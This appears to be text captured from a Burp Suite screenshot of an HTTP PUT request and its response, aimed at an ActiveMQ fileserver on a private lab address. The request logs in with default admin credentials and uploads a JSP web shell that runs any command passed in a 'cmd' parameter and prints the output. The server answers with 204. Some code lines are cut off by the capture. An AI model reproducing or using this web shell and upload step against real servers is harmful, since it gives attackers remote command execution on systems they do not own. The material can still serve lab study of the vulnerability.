 Send Cancel < >
Target: http://192.168.0.110:8161
Request
Pretty Raw Hex \n
1 PUT /fileserver/3.txt HTTP/1.1
2 Host: 192.168.0.110:8161
3 Cache-Control: max-age=0
4 Authorization: Basic YWRtaW46YWRtaW4=
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 If-Modified-Since: Fri, 13 Feb 2015 17:54:40 GMT
11 Connection: close
12 Content-Length: 345
13
14 <%@ page import="java.io.*"%>
15 <%
16 out.print("http://wangehacker.cn</br>
");
17 String strcmd=request.getParameter("cmd");
18 String line=null;
19 Process p=Runtime.getRuntime().exec(strcmd);
20 BufferedReader br=new BufferedReader(new InputStreamReader(p.getInputS
21 while((line=br.readLine())!=null){
22 out.print(line+"</br>
");
23 }
24 %>
25
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 204 Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5